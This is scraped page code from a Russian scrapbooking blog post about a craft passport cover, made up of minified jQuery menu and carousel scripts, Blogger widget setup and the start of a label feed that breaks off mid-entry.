"),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5b8mKv7G3h5WUpjIgVltTeMR7kcQ:1768984402681';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d7276439445762909462','//ujmikliuytre.blogspot.com/2015/12/blog-post_28.html','7276439445762909462');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7276439445762909462', 'title': 'Inna Bronnikova', 'url': 'https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html', 'canonicalUrl': 'https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html', 'homepageUrl': 'https://ujmikliuytre.blogspot.com/', 'searchUrl': 'https://ujmikliuytre.blogspot.com/search', 'canonicalHomepageUrl': 'https://ujmikliuytre.blogspot.com/', 'blogspotFaviconUrl': 'https://ujmikliuytre.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Inna Bronnikova - Atom\x22 href\x3d\x22https://ujmikliuytre.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Inna Bronnikova - RSS\x22 href\x3d\x22https://ujmikliuytre.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Inna Bronnikova - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/7276439445762909462/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Inna Bronnikova - Atom\x22 href\x3d\x22https://ujmikliuytre.blogspot.com/feeds/5662146261882226873/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8939f73d70a913d3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0414\u0430\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0435\u0435 \xbb', 'pageType': 'item', 'postId': '5662146261882226873', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s72-c/_DSC0289.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s640/_DSC0289.JPG', 'pageName': '\u041e\u0431\u043b\u043e\u0436\u043a\u0430 \u043d\u0430 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0434\u043b\u044f \u0416\u0430\u0436\u0434\u044b \u0422\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430', 'pageTitle': 'Inna Bronnikova: \u041e\u0431\u043b\u043e\u0436\u043a\u0430 \u043d\u0430 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0434\u043b\u044f \u0416\u0430\u0436\u0434\u044b \u0422\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0431\u043b\u043e\u0436\u043a\u0430 \u043d\u0430 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0434\u043b\u044f \u0416\u0430\u0436\u0434\u044b \u0422\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430', 'description': '  \u0412\u0441\u0435\u043c \u043f\u0440\u0438\u0432\u0435\u0442!   \u0412 \u0431\u043b\u043e\u0433\u0435 \x22\u0416\u0430\u0436\u0434\u0430 \u0422\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430\x22 \u0432\u044b\u0448\u043b\u043e \u043d\u043e\u0432\u043e\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435-\u043a\u0440\u0430\u0441\u043a\u0438 \u0434\u0435\u043a\u0430\u0431\u0440\u044f #8 . \u0426\u0432\u0435\u0442\u0430- \u043a\u0440\u0430\u0441\u043d\u044b\u0439, \u0437\u0435\u043b\u0451\u043d\u044b\u0439 \u0438 \u0431\u0435\u043b\u044b\u0439.\xa0   \u0412\u043e\u0442 \u0432 \u043a\u043e\u043d\u0446\u0435 \u0434\u0435\u043a\u0430\u0431\u0440\u044f ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s640/_DSC0289.JPG', 'url': 'https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5662146261882226873}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...', 'contactFormMessageSentMsg': '\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e.', 'contactFormMessageNotSentMsg': '\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.', 'contactFormInvalidEmailMsg': '\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.', 'contactFormEmptyMessageMsg': '\u041f\u043e\u043b\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c.', 'title': 'Contact Us', 'blogId': '7276439445762909462', 'contactFormNameMsg': '\u0418\u043c\u044f', 'contactFormEmailMsg': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'contactFormMessageMsg': '\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435', 'contactFormSendMsg': '\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c', 'contactFormToken': 'AOuZoY5eFt4moWbDgDsnLfDkbMTLx7wmOA:1768984402682', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer3', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ujmikliuytre.blogspot.com/feeds/posts/default/-/%D0%BE%D0%B1%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0?alt=json-in-script&callback=related_results_labels
body_size: 16497
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462"},"updated":{"$t":"2025-10-05T13:58:45.364+07:00"},"category":[{"term":"Блокнот"},{"term":"МК"},{"term":"Страница 30*30"},{"term":"Видео МК"},{"term":"видео"},{"term":"холст"},{"term":"Новость"},{"term":"теги"},{"term":"онлайн курс"},{"term":"CraftStory"},{"term":"Lindy's Stamp Gang"},{"term":"ScrapEgo"},{"term":"art journal"},{"term":"Artjournal"},{"term":"Артбук"},{"term":"Конфета"},{"term":"Отчет"},{"term":"альтер скрап"},{"term":"открытка"},{"term":"Mixed Media \u0026 Art."},{"term":"Мои ученики"},{"term":"MMW"},{"term":"АТС"},{"term":"Болталка- вспоминалка"},{"term":"обложка"},{"term":"\"Graphic 45\""},{"term":"Мини альбом"},{"term":"Альбомы"},{"term":"Анонс"},{"term":"Декор"},{"term":"СП"},{"term":"Видео обзор."},{"term":"Скрапушка"},{"term":"итоги"},{"term":"About Russia"},{"term":"Tutorial"},{"term":"Подарочный пакет"},{"term":"Скетчбук"},{"term":"коллаж"},{"term":"новая ДК"},{"term":"Вебинар"},{"term":"Набор в ДК"},{"term":"Обзор"},{"term":"Органайзеры и коробки"},{"term":"Страница для альбома"},{"term":"Сургут"},{"term":"LAE"},{"term":"ДК"},{"term":"Конверт для подарка"},{"term":"Москва"},{"term":"Моя скрап комната"},{"term":"Розыгрыш"},{"term":"Скрап Академия Онлайн"},{"term":"Скрапбусинка"},{"term":"Страница 20*30"},{"term":"Чайный домик"},{"term":"календарь"},{"term":"панно"},{"term":"страница 20*20"},{"term":"упаковка"},{"term":"шоколадница"},{"term":"ART JAMP"},{"term":"ART JAMP 2016"},{"term":"Art Daily Cafe"},{"term":"Бийск"},{"term":"Заказ"},{"term":"Кулинарная книга"},{"term":"Ловец снов"},{"term":"Ловец снов."},{"term":"Панно на пяльцах"},{"term":"Почемучка"},{"term":"Рамка"},{"term":"Шкатулка"},{"term":"будильник"},{"term":"карандашница"},{"term":"посылка"}],"title":{"type":"text","$t":"Inna Bronnikova"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/-\/%D0%BE%D0%B1%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/search\/label\/%D0%BE%D0%B1%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-4141775977069740147"},"published":{"$t":"2019-04-01T11:00:00.000+07:00"},"updated":{"$t":"2019-04-23T13:37:01.642+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блокнот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Видео МК"},{"scheme":"http://www.blogger.com/atom/ns#","term":"МК"},{"scheme":"http://www.blogger.com/atom/ns#","term":"видео"},{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Stamps folder"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 